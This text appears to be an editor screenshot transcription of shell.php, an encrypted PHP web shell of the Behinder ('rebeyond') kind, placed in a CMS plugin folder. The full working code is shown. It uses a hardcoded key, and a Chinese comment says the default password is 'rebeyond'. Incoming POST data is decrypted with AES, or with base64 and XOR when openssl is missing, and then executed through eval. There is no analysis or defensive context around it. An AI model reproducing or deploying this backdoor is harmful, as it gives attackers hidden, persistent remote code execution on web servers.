 1.py shell.php
C: > Users > asus > Desktop > WWW > WWW > content > plugins > tips > shell.php > ...
1 <?php
2 @error_reporting(error_level: 0);
3 session_start();
4 $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
5 $_SESSION['k']=$key;
6 session_write_close();
7 $post=file_get_contents(filename: "php://input");
8 if(!extension_loaded(extension: 'openssl'))
9 {
10 $t="base64_"."decode";
11 $post=$t($post."");
12
13 for($i=0;$i<strlen(string: $post);$i++) {
14 $post[$i] = $post[$i]^$key[$i+1&15];
15 }
16 }
17 else
18 {
19 $post=openssl_decrypt(data: $post, cipher_algo: "AES128", passphrase: $key);
20 }
21 $arr=explode(separator: '|',string: $post);
22 $func=$arr[0];
23 $params=$arr[1];
1 reference | 0 implementations | 0 references | 0 overrides
24 class C{public function __invoke($p): void {eval($p."");}}
25 @call_user_func(callback: new C(),args: $params);
26 ?>
27